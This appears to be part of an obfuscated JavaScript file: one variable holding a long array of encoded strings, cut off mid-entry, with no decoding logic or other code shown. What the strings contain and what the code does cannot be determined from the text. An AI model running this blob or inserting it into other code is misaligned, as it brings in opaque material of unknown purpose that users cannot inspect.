_0x9474575c=['utfoExDUzuHKAvz5y3blmgTVtuHNmK5hrxnkm2rXtKHR','EwS3ywOXBvCWA29nsgCYtwPJC0P6Bg1HBtrUs1yWC2f6','yJnNneP5D25rvu52zuzJmMvhtKTxA01UtenKqLeYohHw','zurnEfLtD25yvtLXwxLJCeSWA29nsgCYtw1jC0OXvxLl','wxDnu3DUt0C5r1LPy3blmgTVtuHNmK16y3nkEu00v21r','zwXkwfvTrw5mq2rytKrSnffytMfzmu5isNL3BMnxuKvw','ttjosLmWCgTuvwnUtenKq1uYovLwEMrRwta1ywnty3nk','sZbRB01izZnAvfLZsNPSsLPyww5lu3rks0rcne5utxLm','y2P0ouXhvMjtu2D3zurfD1PPD25wrKL5vgLJCfHumw1K','mwnUtenKBLLvEdbKm1jSsNL3BLyWovLIr1jjtdjssfLt','mgnUtenKwe5vCgPvmKv6wtbOALz5y3nkmwmXyLHAwfvv','zg5WwfvftLrrvwnUtenKnfuYovDAvM96wKvKweP5D25w','mwjgy25mq2ryvw1OALvyyZnzmhr0yNPRBKXdzfHvvuPQ','tLrKvtvQveHOsa','mhHXyKHbBKTtDePlrei0tJjABeXdzhLpvZv4sNLRCLnt','u2nZsJnvngiXrLHovtvQu1HkCeP5D25KA052yKzKu1j6','CeSWA29nsgD4ww1nC0OYzezJBu1Us1n0sKTeqJroEKv3','y3blmgTVtuHNmLLQz3nkmeznwg13BKTtDePlrei0tMPj','wKm5A1iYmxjABuzysNL3BMjxmxzuwgXQtKzVBKXdzezw','ndrIEMGZv1vAA1rSy25mq2qWtuHOA1zStNzpr2XOsNL3','yZfwrgX1sNLRCLntz3DLrev5tLn3BMj5B2TLu2nWsZbR','AeXdzdfLAMrwsNLRCLntz3DLr1f5tenJngiWwMLkEwTY','rw5mq2r5uti5sLz6wNDzmgr5y1nJC0OZtMPAAK5ytKHc','ALL6sNLRCLntz3DLrezStun3BLziwJftAwnWsZbRB01i','vhqYwvHjz2femw1KvZvQzeDSDMjPAhnmrZbWztnAAgnP','uLnnAZrUs1n0sKTeqJrnEMrTtenJBfHPvKTkEwTYu1nN','uM1ov2nyA25mq2ryvwXAALnQqMXAvMrtvxLJC0OZCg5x','mfPgtKHkExDUyw5vnfvgyZjwBvjivNLJC0OZvLrImNqZ','sJfJmfvhzfHvrNbRu3POCMfdy3nkmwmWuJa5wfr6zgTw','rKDzmvz4sNL3BLfUAgTArtq0yJjKCwnty3nkmwrqttjo','zfnJC0OXyZnIr05juNPoALvxsKrkExDUzuDwB1KWBgLJ','zvnJCeSWA29nsgCXtNPJC0OZAdnzBgnUs1n0sKTeqJrn','vKzjEvrPy3blmgTVtuHNmfPuz3nkmuu1yLDZBKTtDePl','r05luNLJC0OXyZfurvPhutj0Afjgy25mq2ryvdnsALzT','wKrIEMXdutj0tvyXsMXkExDUzdnvnvzwyZbnwgnUtenK','tenJmvzeBhvkEwTYu1nND2veutbzu3DUt1vSBgrPy3bl','rZLly2ToDLrSzfbmmK5kyLD0AMfTrw5mq2rytKD4ALuW','sZbRB01izZjorgnZsJnKCu5iA25lu3rks0rcne5uqtbm','ovntz3DLrgmXwLn3BLzgsxLuAwnWsZbRB01izZjzALvZ','BKTtDePlrei0tKrsBuXdzgPrA016sNLRCLntz3DLrfzR','sJnKCu5iA25lu3rks0rcne9eqtnmq2n3wJfKquP5A3jt','q2nZsJnSsfPTAfHorvPQuZjfBKXdzfHov0L2zvrOCLOZ','BLz1wtnsCgiYng9HAwW3zeDOCgmXC25Km042y0DKDuOX','u2nZsJfJmK0YtLfxr3HQu1zSteP5D25Hr2m1yvHfngiX','u2D3zurvD05PD25zmePetxLJCeSWA29nsgD4wM1zC0OW','v1u4BKXdzfHvruPQu0Hwwe1hEeHkExDUzfHOD1KXtMHJ','EvzLsLvVBKTtDePlrei0tvDkA0Xdzg5wvtvxsNLRCLnt','qM5wmefUs1n0sKTeqJrovfjPtenJAfqWqLbkEwTYu1nN','rNnoBKLUs1n0sKTeqJror0KZtenKDgrQwxPkEwTYu1nN','C0OXzfbuBu5otta5rfyWodrkExDUvNPJEffwzfjprNbc','teHjCguZsMXKsfz5yMLcEeSZstDMu3HSvZbRB01iz3Po','vgrhvNLJCeSWA29nsgCXtwPjC0OWBhrIu01Us1n0sKTe','mdLtwtbKDgiWmvHoALj6sNL3BLLRBdrzmdfVy0DouLz5','rw5mq2qYzuHkqLz6utfKq2nZsJfKugjhtLzAvLPQvMSX','q3DUzdjVmgvty3blmgTVtuHNmu0YuxnkmgnTvJjRBKTt','D25wmuL6wtbKm1vTtLbKwgTUtenKEgrgAg9wELPtwtfw','q2rytKv4sfyXrNDArLP0ytnzBKXdzhvKv1P2yZiXDLPt','D25ovLe1yMLJCeSWA29nsgCZwKrNC0OZsNnurfLUs1n0','wfnRCePPwM1xmgTVtuHNEfLTwxnkm2DSuLzZBKTwmg9I','wK9ArwruyNPAAfz5y3nkm2r5tJjssfuYodvJA2nUtenK','r1z2wMLcD2nTowPAwe56tevgyLvtz3DLrezTtvn3BLnx','vtrmq2r2s0DsqKP5A3jtu2D3zurjmvPtD25AmLPsyvnJ','C0OYDfLnmK5jtuzAALmZrw5mq2ryvuvkALneAhzurMmY','t1Lty3nkmwrruM1ote9howTwEMm0uLnJC0OYAhrIm2ry','CeP5D25wmdLhwtb0Dgj6wLHoAZLksNL3BMnStNzLvMrt','sNLRCLntz3DLrfzRtun3BLDUqNjuAwnWsZbRB01izZbo','EK9hovLwELjRwtbSA2jty3nkmMr5uw1osvPyuMPvv0vU','r2DUs1n0sKTeqJrnAMXOtenKDvrTrM5kEwTYu1nND2ve','sNL3BLOXAgfzmvPSuw1ov1z5y3nkmwrtu21ove0Yrtfw','zZbmrei0tNPszeXgC3DLreLZtuHNmK0XmhnxEKi0tun3','BK5Su1C1meTfz29nsgCZttjzC0OZwLnLBuLUs1nRCMnh','u21os2vfsMTuEMHYuwLJC0OXzfnJBKzyvda1A1nTuKHk','vJa5wM5wDvKZuNbImJrVzgL4m0Xiz3nLu3G2tevfC1f5','mwrqzuDovu1SzhjwmdLSsNL3BLz6wJrzmdfAttjovfng','wtfcvgf5Dhnzu2nZsJjkmwnhtK9nBfPRuZbJBKXdzdbK','vNLIAuj6ufC1mwjhD3nKANq5zLrWBwrxnwPKr2X2yMLN','reK1tvn3BKLvoufuEwnWsZbRB01izZnorgDZsNPSBwfT','sJi4CuPiA25lu3rks0rcne5uvtfmq2rqsvzsB0P5A3jt','wLHzBKTtDePlrei0twPRm0Xdzg5ABezWsNLRCLntz3DL','C25mq2rdutj0vvPvtNzJBK5OsNL3BMvfChLsmwmXyuDo','mJKXnda2wLbeAvzk','BfrImwnUtenKB1eYovHwmuPxwtfkvgj6ww5mq2rhyZj4','uti5AuP5D25wmujdwta0EuWYtKTvmJK0sNL3BMvxmxzt','yZbkBvyYB25mq2rOtuzkALuWmuDArwXisNL3BLLvAg9z','EwXKtenKBKP5A3nKAJfTvZfnB01iz3PoAK1ZsJi4CuPi','ne1Tstbmq2m0yJbAAuP5A3jtu2D3zuDjEKXdzhzlr1jc','sJi4B1Pfrw5lu3rks0rcne16utfmq2r0zgPzEKP5A3jt','mxztq2nZsJbktq','rNrIEMHPwvzkA1vRy25mq2rRuti5svjittnArxHisNL3','u3rks0rcne5uzZrmq2r0zgPzEKP5A3jtu2D3zurzEe9d','zZbnELfZsNLSCePiz25lu3rks0rcne16y3Hmq2rUvLu1','s0rcne4Yttnmq2m1wM1WDuP5A3jtu2D3zurwAK1dD25z','mvK0yJfzBKXdzhnvmJKXvJa5Eu4XzfnLu2nZsJnnngiZ','BLfRA3zArwS0yJb0rfLty3nkm0j5v21otvLxrtnkExDU','u1nND2vewtnpq3DUzgXknLLPy3blmgTVtuHNm09eqxnk','utj0AffUrw5mq2rfvti5t1yXrxPzmujkwLnJC0OYrMTm','wfvPowPtA3qWwKuXDgeXy25mq2rPwwT3nweYwtbkExDU','DLjSzfjAAtHUtenKEu9houHwELOWwtb0sK1dy3nkme50','vNPsvgeWwKHkExDUvJa4ELKXsJjxBu5nvti5wKP5D25w','s0rcne5QuMLmq2rHy0D0t0P5A3jtu2D3zurvD01dD25k','tunJC0OXzfbmmK5jwM1SrvyXqLrkExDUzgXKCvLwyZjH','wMPmq2r2s2LsnuP5A3jtu2D3zurfD1PdD25ur3bZy0nJ','CgrhtM9lsgrIzunZCLHtBdDzmKz6wLnJD0P6ChLAwfiX','wwXAALzgy25mq2ryvwPoALv6AhzrvMmWt0vvBKXdzfHv','zgLAu3DUtuDKwffdy3blmgTVtuHNmK5usxnkmeeZyuC4','y25lu3rks0rcne5hsMTmq2qXzwPKvKP5A3jtu2D3zurz','q2nWyvnsneP5A3jtu2D3zurJnfPtD25KmM8WzvnJCeSW','s0rcne1uuxLmq2rUuLHkAKP5A3jtu2D3zurJEu1tD25u','CeSWA29nsgCWwMPJC0OYtKXAvJbUs1n0sKTeqJrnBvf6','tMPfmuXdzdfLAMrwsNLRCLntz3DLrfL4wvn3BLzgsxLu','BMjRnwHAEwnWsZbRB01iz3LnvefZsJfsu01Rng5lu3rk','D25vv3CYy2LJCeSWA29nsgD5tKrjC0OZAdnzBgnUs1n0','BLyXrNDzmvv5yKDov2qZrw5mq2ryvdb4EwfvBhDArxby','ELjSsZfJme9fzdfwEwnZsJfJmvrTtK5wmePQvKvOAeP5','v2TUs1n0sKTeqJroEK5StenKvvvQsK9kEwTYu1nND2ve','D2vettfzAxDUvKzjEvrPy3blmgTVtuHNmLLuz3nkEMXT','z3DLr1L6tenJBfHPvKTkEwTYu1nND2vesxDzExDUu1CX','qM1KvZvQzeDSDMjPAhLmse1WztnAAgnPqJbqweuVwM5w','D25pvwXSzgLJCeSWA29nsgD6txPrC0P6qM5wmefUs1n0','sxbLm0PSzeHwEwjPqNHmweK3zLn4BfCWA29nsgD5t0rn','Bxb1sNLRCLntz3DLre16tNL3BLKWDgXyu2nWsZbRB01i','A1iXsNLRCLntz3DLreu0tvn3BKPgzffJEwnWsZbRB01i','sgrRCZrArMnUtenKCfeYotzwmdLTtJfKuvf5y3nkmwrs','ELKXwKHkExDUvJfcsvfwzfjKr1jmww1fBKXdzfHoEMHg','EgjPy3nkmwrswKDotfmYEgPvrxr4sNL3BLyXsxzzmg80','mMTUs1n0sKTeqJror1f3tenKngqYsLHkEwTYu1nND2ve','EMW2yZfWALvyrw5mq2qWvti5wwnurKHJAwnZsJfKu2vS','BK5wutvIAwnWsZbRB01izZbABvfZsJbJBvyYA25lu3rk','B01izZjzAKvZsJfvm1jSy25lu3rks0rcne5xwxLmq2n3','ndrdEgvbrKu','uwvTvLHvvgrRvdboCMvSyZjJr05lv0u1A1vSy25mq2ry','AgfSy25mq2rytLrgsfyXqM9ArK00ytbjBKXdzfHorZv5','vZvIzeyWC2jSDdbyvdf1vZi5zeXhnwjImta5y0n4EeT6','tuHNme5Twxnkm1y2tJfvBKTtDePlrei0tLrJEeXdzhLp','ne5xwMTmq2nSwgLws0P5A3jtu2D3zurwAu9tD25yvtLX','ALvSAgHmEwnZsJfJm05xuLHvAtLRvdboCLDPy3nkm1K0','mZGYmJzyEMrdDvC','sNL3BMjxmxznm2HPy0Dst1z5y3nkm3bHzwSXwfqXsMPw','sZbRB01izZjpr1vZsJjKvLrSww5lu3rks0rcne1QrMPm','sNL4BfCWA29nsgCZwKrJC0OYzfzuBfLUs1yWovntz3DL','swrTvLHzu2nZsJnKBvrTuKLrmJGZyJbJBKXdzfHvBw92','wtb0BfHty3blmgTVtuHNEu16A3nkEMGXtKyWBKTtDePl','B01izZfnmKvZsJiXmK5Qtw5lu3rks0rcne56vtnmq2m1','BdDJBvyWzfHkDuOYnwXKmu4WwvHsBeP6DdLmsfjVyvHo','muXdzfvwr3rZsNLRCLntz3DLrgn3t1n3BKL6AgfAq2nW','u3HItuHNEuXeqJroALzKs1r0ouTdA3blvhq5tenfB2ju','nvHvre5Qu0vJBKXdzfHvsejRvg5jm1KWmurImvfUtenK','BMqYBZbLu2nWsZbRB01iz3PnvevZsJnNBfjwC25lu3rk','zurgAe9tD25wvgrhvNLJCeT5zgPAu2rKs0HrC0P5y3bm','vwrTrw5mq2rytMS5nLyXsM9ArK5pwLnJC0OXyZfHr05i','BuPisNL3BLPUuJjrA1z5t0nJC0OZtKLsBvjsuti4EeP5','q2rytLDWqMnwtNjKBLz4sNL3BLyWou9zmgrUwKDsvfuY','ze9HAu5VsNLRCG','BvvZsJjKvLrSww5lu3rks0rcne0YvxLmq2rvvKD0C0P5','y1Hcwfr6tMTvrxHysNL3BMrfmwLtmwrqvezjBKXdzfHo','rLHum2Xey0HfBKXdzfHowgHRuZiXDLqXzfbov1LUtenK','DKWXyZbJr05pvJbJBKXdzfHoAMrRvwToDLfwzffxsgDU','tuHNmLPgmhnxEKi0txL3D2veyZfyu3HItuHNEuXeqJro','sfjVyvHoyKOWDfbHm3bZyxLKzfbxwJfIBu4WyvC5DuTd','m0K1yM5fBKTtDePlrei0tMPOAKXdzfznAwXWsNLRCLnt','y2TAA1rfy25mq2rytNPwyvyXsLnArwm0yta0BKXdzfHv','yZfwrgX1sNLRCLntz3DLrgrOwML3BLziwJftAwnWsZbR','ovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJwhG4','wMXgCeP5A3jtu2D3zurrmu5tD25pvwXSzgLJCeSWA29n','DLjyzePsmLvUtenKEvrRsMTvmu52yti5seP5D25wEMrl','u1nND2vetMLAu3DUwtbkre15y3blmgTVtuHNEK4Yrxnk','tLHomgrsvJfcAa','wtnsCgiYng9Ju3H5s1H0EvPyuJfJBtrNy1qWovbystDM','Be9hoxbLse53wKu5EeP5D25wELzmuwXKufDTuK5nvgDU','sJjSvgiXuKrxv2HRu0HfBKXdzfHumhD2wM1rDLPfnwHk','EdnmsgDZzvn4nKXfrxnrExHftevvC1jPEeHlwhqYwvHj','wtrImwryvurrBKXdzhDnv2HQvvrbDLPfmuHkExDUutiX','ALnyzgTzmvz4sNL3BLjuAhzxBgmZyuDovgrhvw5mq2q1','vwCWsNL3BLyXrJbArwrjzeDovfuYotfkExDUuwPku1Pg','B2j5y3blmgTVtuHNEfL6txnkmMrwvgXzBKTtDePlrei0','y3nkmwrtzw1OwfvRCgTtmLjqsNL3BLz6zhDzmgHzzuDo','u2D3zurrEvLPD25vAZeWvhLJCeSWA29nsgCXtxPnC0OZ','muK0yJbJBKXdzfHumgHqvJfcv1PfEfHvEwnZsJnsDgiZ','DgiYBfHomxbQvdbOBeP5D25KsfyYy1zJmfvhww5mq2ry','ExDUy2PSDwnty3blmgTVtuHNmvL6rxnkm1y2tJfvBKTt','qNjuAwnWsZbRBW','yMLJCeSWA29nsgCXtMPfC0P6BePAwfLUs1n0sKTeqJro','u21svu9hC3PkExDUvNPsrfrgyZnIr05wuti5weP5D25A','wfviA25mq2rytM5WEgqYsLDzmuzOsNL3BMfeqLfusfe0','CeSWA29nsgCWtLDrC0P5vMvkvw9Us1n0sKTeqJrov1L6','mgTVtuHNEK1etxnkmdvXstjNBKTtDePlrei0tKDwAKXd','wtnsCgiYng9Ju3H5s1H0EvPyuJfJBtrNy1q0ownQDdLm','y1n4EuXitxnKq3GYs1H0EvPyuJfJBtrNy1nOEuXitxnK','y3nkmwrrvuvwwa','y3blmgTVtuHNEK1ey3nkmdvXstjNBKTtDePlrei0tLrr','uxDmq2rUuLHkAKP5A3jtu2D3zurgBu5tD25prZLhwwLJ','q3GYs1r0ouXhvMjtu2D3zurgBe5PD25KBeO2wwLJCfHu','q2nWyvnsneP5A3jtu2D3zurnmK9tD25JAMX1y1nJCeSW','u2nZsJjSvgiYvLHvrgrQvwPODK5dy3nkm3bRvKvkwfvx','yLC5m1yXsNfKu2nZsJbowvjgqLHvv2HQvM1fBKXdzfHo','vxLlv2TUs1n0sKTeqJrnEKe0tenKvvzhDhnkEwTYu1nN','BKTtDePlrei0tLDzmKXdyZrImfPPsNLRCLntz3DLrePS','sKTeqJrnEMXStenKq2vRuJfkEwTYu1nND2vevMPzu3DU','vJrSu2LJCeSWA29nsgCYwxPzC0P6AdforJbUs1n0sKTe','mw1KvZvQzeDSDMjPAdjmsgnWztnAAgnPqMHnrdfAtZnk','nfvTtLbLsejRuZbJBKXdzfHvrKPQu0zoDMqXyZbzvgnU','EeHsq1y','vJzomvvUs1n0sG','zdHkEwTZzuqWD2veqtDKmMHWyKDvB0LtrMjyu2W3yZnK','BgnUtenKCLeYC3DrvgH2wKzKuMvty3nkm1j0yNPgwfvT','s1n0sKTeqJrov000tenKALfRtxPkEwTYu1nND2vewxDn','tLzrnwjPy3blmgTVtuHNEu5QtxnkEuzquuu4BKTtDePl','sJjotfPwmg5lu3rks0rcne5TsM1mq2mXvKrSDuP5A3jt','mgTVtuHNmLL6z3nkmuPozeu4BKTtDePlrei0tLDsAeXd','rtrHm3bQwvnJCW','wvnJC0OZsNPHr1jovti5twvxrw5mq2r5uti5mLyXqLHw','sKTeqJroAMrOtenKDKTPuJvkEwXKufDAmwjTtJbHvZL1','rZf2uJnwEeP5D25wEMrqwLzJmwruuKzJu2nZsJfJmLvT','mgTVtuHNmu5eA3nkmdvXstjNBKTtDePlrei0tLDzneXd','mZmYDLLzyLPb','rePRtvn3BMj5AgTru2nWsZbRB01iz3LArffZsNPwvu9x','AxDUsKzKuwn5y3blmgTVtuHNne1ez3nkmdvXstjNBKTt','tuHNmK1hrxnkmJvpwvDJBKTtDePlrei0tM1fEeXdzfvw','v0LZsJbknLjivw5lu3rks0rcne16utnmq2rQuwTnEKP5','rei0tM1zmeXdyZrImfPPsNLRCLntz3DLrgn6tun3BMnT','weP5D25HvgHYyLvAvgiZvLHvvK1UtenKCK1guNzrBe52','D2vetMPnExDUy214tu5Py3blmgTVtuHNEfL6A3nkEuzq','wtfAu3DUywLfB01dy3blmgTVtuHNmK9uwxnkEK5ozfHv','tenKwfvUAgPwvef3uZfKufv5y3nkmwmYywTKEgmXwMPv','mJL4yxPcEeP5D25wELPny2TgA2jhtKLwEwnZsJfKufzT','rw9nq2nWsZbRB01izZfAr1LZsJfsu01Rng5lu3rks0rc','rLz6wMHwBKP4sNL3BLz6uM1Am2rlwKDosvz5y3nkmK55','u1nND2veyZvoq3DUttaXmwrty3blmgTVtuHNm01ey3nk','D25wEMrlwKvSrgj6qLHumwHTsNL3BLz6zhfHrMrttdjs','uvnJCeSWA29nsgD5tNPjC0OZrNzKmxnUs1n0sKTeqJrn','rei0txPcAuXdzgPtmLzKsNLRCLntz3DLrfu1tML3BLnx','B01izZfnv1LZsNPODLjTsw5lu3HSvZbRB01izZfzmLfZ','mtfSAKnuDfu','yZbAv1j4wtnOALrUrw5mq2ryvdbAALmWtNzzBgmYwvv3','y2HHCKnVzgvbDa','wfiXy200z2numdLqweK3zLn4BfCWA29nsgD6wM1rC0P6','zurwBe15D25IEw9RzvnJCeSWA29nsgCWwxPzC0OXrtvI','mgfhBhPmrvu5wM5wDvKZuNbImJrVs1H0mLLyswDvAJfs','zgPtA05YwvzJm1PhtLDJu2nZsJfJmwrSuNHnrgHQsNL3','muPlrei0tNPzEeXdyZrImfPPsNLRCLntz3DLr1jQtenK','u2nZsJnWvgiZtJnpr3rcvJfbneP5D25LrgH2uZnsB2ry','mZm2nvPUuvLTqq','Ce8ZmtjzweLNywL4CKXhD3nIu3H2ufC1Bgr5qLnAv2rg','mtvlAvr6DLC','t1n3BKL6AgfAq2nWsZbRB01izZnArgTZsJfsu01Rng5l','tKDnEKXdzfzomfPysNLRCLntz3DLrff4t0n3BLvuBhrH','r0LZsNPRB1iZtw5lu3rks0rcne5hrMXmq2rbtJjODKP5','txnkmgnTvJjRBKTtDePlrei0tJjjmeXdzgrumNbQsNLR','mwrsvKHKAMn6tMTusevUtenKDLrRCgPwA3G0wKzAseP5','z3DLrfPQtNL3BLzuzeDwEwnWsZbRB01iz3HprgDZsJfg','sKnArxHUyLnJC0OYotforKjytKzWA1nhrw5mq2qZyLD0','u2D3zurkBe5dD25KmM8WzvnJCeSWA29nsgD6wwPRC0OZ','tenKnLrfuKDkExDUvNPrnwviCePnmK5ivNLJC0OZvKrI','v1fZsNPOmu5gmg5lu3nUwtjvBLHtAdbmq2nUs1nRC0P5','B1iZtw5lu3rks0rcne0Yutjmq2m1wM1WDuP5A3jtu2D3','uNzKExG3zLnRC01izZrmrNn3zurJC01izZnorJbZv3Pc','r3rpsNLRCLntz3DLrgrPtvn3BLKWDgXyu2nWsZbRB01i','u1nND2verxHpq3DUuw5Wrwrty3blmgTVtuHNmK1xtxnk','zurvmK9tD25zmhrSwfnJCeSWA29nsgD5tvrvC0OXuLvH','u1nND2vettvnu3DUvLrjCgfty3blmgTVtuHNEvLxtxnk','vLnzmgr0yNPrBKXdzfHom1PlzfvWt1KXqMHkExDUvNPv','ALzPtenKDKThuKjkEwTYu1nND2vesxLAq3DUvvD3mMnP','tenKEgiZzgjkEwTYu1nND2veuxLzu3DUt1nOsgn5y3bl','rNLJmLzkyM5rB1ndz3DLrev3t1n3BLvxDZjJAwnWs1n0','A3jtu2D3zurAA1L5D25jEMHHwKnJCeSWA29nsgD6wvrr','mvvUs1n0sKTeqJrnALKXtenKmwvQzfzkEwTYu1nND2ve','AhbJmxnUvvzcwLDxCeDkmtbWteDZowfSC25Kr1z6zenK','rKrImujytJjwuuP5D25wELjhwtbRngeWmvHoruPQvM1f','q2rytJbsAgvisM9zmhrysNL3BLyXsJbzmujeyJbSwe5U','mujXt1nJC0OYwMXxBu5vyuDsA1iZrw5mq2ryvdfAALr6','s0rcne5hvxDmq2risMXKCeP5A3jtu2D3zurzmvPdD25I','BePAwfLUs1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHj','ttnSrgf5DfHvrgDUtenKAvL6rxLKBvjisNL3BLz6wNDz','sKHRBKTwmdLABhrns0rcne5estnmq2m1wM1WDuP5Bgrm','BKXdzenrmNrfytfoDMnvsLHkExDUvJfcyvKWCeXvBu5u','u2D3zurABe1tD25jEMHHwKnJCeSWA29nsgCXt0rrC0OZ','EgqZuxPzvZrUtenKD1nxwKXArtuXsNL3BLPhmxzHrMrq','C1PwDePlrei0tvrjEeXdzeHkBgrWsNLSzfbvA29nsgCW','r3rpsNLSzfbvA29nsgCXwvrRC0OZstvIBKvUs1n0sKTe','sePSzhbkEwXKufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyW','ExDUy1voDK4ZzdnwmuLUtenKwe4WEhPwmuf6wKzAvgeZ','AhHkExDUvNPJDLKWourHmhbytMTkALqYrw5mq2rUwxPv','tKHkExDUvJfkD1KWow9smdfyvdiWBKXdzfHumgHwvJfc','mJvyvurbBKXdzhbuAMW2y1voDLLty3nkmJb5tvm5re9h','ttjzC0OWy21wmMTUs1n0sKTeqJroAMXTtenJBfPvrKvk','tdjotLOWCgPvmwnUtenKwfvuuLrwELPpwtfgDgiZrw5m','DgT3zeC','EuXdzgfJr3rpsNLRCLntz3DLrfKYt1n3BLfezg9IEwnW','BKvUs1yWB2vtEdjxmhDVtuHNELKYuxnkm1y2tJfvBKTt','sLnzmhr4sNL3BLyXqJbzmdvTy1DsBLLty3nkm000yNPg','D2eWng5lu3rks0rcne5xutnmq2qXzwPKvKP5A3jtu2D3','rei0tLrwAKXdy2PprNbRsNLRCLntz3DLrfzTtNL3BLOX','mxzvq2nZsJfJm1vTuK1IvZLTvJfgAwr5y3nkmwrty0Do','nuP5D25wmuz3wtbJngj6vLHorejzsNL3BLyXsKTzmgXu','BLyXrJzJvZfOttjsswnty3nkmwmZuM1otfuYDhLwEMn6','tuHNEe9usxnkmvv5s1DRBKTtDePlrei0tvDfm0XdzfvK','ne16AZnmq2rUwMXgCeP5A3jtu2D3zurKAvPPD25pu2Hi','tNPREvPPBgjkmNbTwJnovvP5zgrlq2TZwhPcne16utnp','sJfWD2eWng5lvJa5wM5wDvKZuNbImJrVy1n4EuTyDhLA','vvzJBKXdzeDprZLUvJfgCfjTBfHkExDUyLrgrwjfsKrI','AhbJmxnUwKC1r1uYnxLkmtbVzeDOCgmXC25Km042y0DK','rxnkm2DSuLzZBKTtDePlrei0tMPrmKXdzfjIrfP5sNLR','mgTVtuHNEK5ez3nkmvjttwS0BKTtDePlrei0tM1fD0Xd','txPzExDUywLfB01dy3blmgTVtuHOBu9dD25tvZf0sxLJ','EwTYu1nND2vey3HAu3DUy2PSDwnty3blu3nVu1nND2ve','ExDUzunwrLD5y3blmgTVtuHNEfPuz3nkm2rXtKHRBKTt','mJK0vJfcueP5D25HBwrSwKzJmwfhuLrsEwnZsJnkyvjh','nK4Xvw5lu3rks0rcne16uxHmq2rvzg5ws0P5A3jtu2D3','EwTYu1nND2vevxDzAxDUsLDwqLjdy3blmgTVtuHNmLPQ','zurjEfLtD25wrLjYyKnJCeSWA29nsgD6txPfC0OZvJzo','rhqWuercne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZ','mfz6uMTzmuPuyJi4BKXdzezrmNr6yMToDLrfwNHkExDU','z3DLrgrRtvn3BLzusxbHu2nWsZbRB01iz3LomLLZsNPR','u21ot2rxrK5wmuPysNL3BMjREgLrmePeyJfVBKXdzent','ntm4q2TlsKzz','BKXdzfHoELj2vNPzDLKWmxrImeLUtenKru1RwMPvvMHn','sJfWD2eWng5lu3HSvZbRB01iz3PAAMDZsNLwBffvuw5l','qJromLL5tenJBfHPvKTkEwTYu1nND2vettrpq3DUzunw','EwnWsZbRB01iz3PoELfZsNLwzuPvB25lu3rks0rcnfLQ','uJfJBtrNy1nOEuXitxnKq3GYteHJC2vdAZDMu3HSvZbR','ze1HBxH3sNLSzeThwMjvEwD3zurzmvLtD25vv3CYy2LJ','rei0tNPbneXdzdnHALi1sNLRCLntz3DLrezTtwL3BMjy','wxL3BLKWsKrnEwnWsZbRB01izZbnAMDZsNLwzuPvB25l','EMGWvtj0vLyWouXkExDUvNPACfuXzfjsBvjjzurbBKXd','sNL3BMeZrNnzmuf5v21osgnty3nkmKz0yJfWnvDTuMTt','tevzowjTvJnjrvjIs0zjB01iz3PpvgDZsJngDMqXC25l','vNbQvfv4D1PgsNrHm01UtenKmMvfzZrwmuL4vfnJC0OZ','AuiZyvC1A2iZy3nrvNrss0rcne56vtfmq2qYvw5WAuP5','uvnJCeSWA29nsgCXwM1vC0OYB2HlrefUs1n0sKTeqJrn','Au5VsNLSzfbxwJfIBu4WyvC5DuTfuxnsu2W3zg1gEuLf','wevUtenKD1nuqLnwELjOy2XJmvnTuLjIv3rXzgSXs1KW','m1PfBeHkExDUzwPkEwjSyZnIBg9UtenKnveYouHsBvL3','ExDUy2PSDwnty3blmgTVtuHNmu9xtxnkm0z2zdfZBKTt','rwCYzgXoCLOZBeHkExDUvNPstu5wzfjprxqXwvnJC0OX','vgXqzezoCLDiuKHkExDUvNPws1KWourHmLzytLD4ALni','ELL5D25krMrry3LJCeSWA29nsgCXt0DfC0OYog9AruvU','mdvuyJfnBKXdzdrvmJL0vJfkD1KWBgPtEwnZsJnnEgvh','s1DRBKTtDePlrei0txPrmKXdzdrKmKPysNLRCLntz3DL','uvz0uKTeqJroAMn4tenJnuTfzhPkEwXKs0HsnwnhvNzA','s1n0sKTeqJrnmKPRtenKBLPSrNbkEwTYu1nND2verxLo','CLntz3DLrePOt0n3BK9tAeHJEwnWsZbRB01izZjpv0LZ','wu9iww5mq2r6y2S1ALzvtNjwmJLisNL3BLPvtNzwm2Xy','ww5lu3rks0rcna','BvyWzfHkDuLirw9JAxH6teHrC2rPEdnmsgDZzvn4nKXf','odi5n2nJD0j6Bq','sZbRB01iz3HzEKLZsJnjnwjUrw5lu3rks0rcnfPQrxnk','tKDSwfyXrNDArKzStunJC0OXyZjwBu5qt0DZEfz6uNnz','q2rbtJjODKP5A3jtu2D3zurAAu5PD25vvgX0yxLJCeSW','v25vBKXdzdnwm2HQvLCXCLnhrMHkExDUvNPAnLPvsxDt','BKTtDePlrei0tMPrnuXdze1HBxH3sNLRCLntz3DLrfjS','D25wEMqXv0HSELPhtLnsEwnZsJnKwfrTuLfprZK0uLDf','mdDJBvyWzfHkDuLiuM9Hwe5IsJfWEfnUzevtAwrKs0DZ','EwnWsZbRB01izZnov1LZsNPSsLPyww5lu3rks0rcne5u','CeSWA29nsgCZwLrbC0OWrK1yBxDUs1n0sKTeqJrov0zP','n2rTrNLjrK05u1n4EvbyDdLpm0PIvxLND2vevtfAq3DU','tKn3BMqYBZbLu2nWsZbRB01izZnpvgDZsJnKCu5iA25l','uMvNrxHW','tLDnB1HizZfzEwXJzurjD0TUDgnLrfzQzhL0y2vesxDl','wez0ytnkwfqWtw5mq2qWww1OA1qWtNzKme5OsNL3BMiW','ELzvt1C0BKTtDePlrei0tvDjEuXdzfbjvLjVsNLRCLnt','ne5Trtvmq2rsyKrAEuP5A3jtu2D3zurwA1L5D25IEwHR','EwXKs0DNC2rPD3DLrgDZv3Pcne55D3DLrfPSwfn4yK1i','D25vAZeWvhLJCeSWA29nsgD4wtjrC0P5ttrxBvfUs1n0','ALvZsNLnnfDTuw5lu3rks0rcne5urtvmq2qZywPsnuP5','vfu1tenKueLwuM9kEwTYu1nND2vetxDzu3DUt0C5r1LP','sMPtA3r3wKv4seP5D25rmJf2tvzJmvvTtLjxv0vUtenK','veL3tenKsMjxmgPkEwTYu1nND2vewtjAu3DUs1DRA2vd','BfPPD25zmhrSwfnJCeSWA29nsgCYwtjrC0OYohfksgTU','zfHorZfZvJfcA1Pfmu9pq2nZsJfKu1LTChvJvKPRvdfJ','re1ZsJfvm1jSy25lu3rks0rcne5QyZfmq2rqsvzsB0P5','CLntz3DLrePPt1n3BMjRnwHAEwnWsZbRB01izZboAKfZ','tu5dy3nkmNbyy0DovfDiBhvkExDUyw5sq1KXwJrKr05i','mLmZtw5mq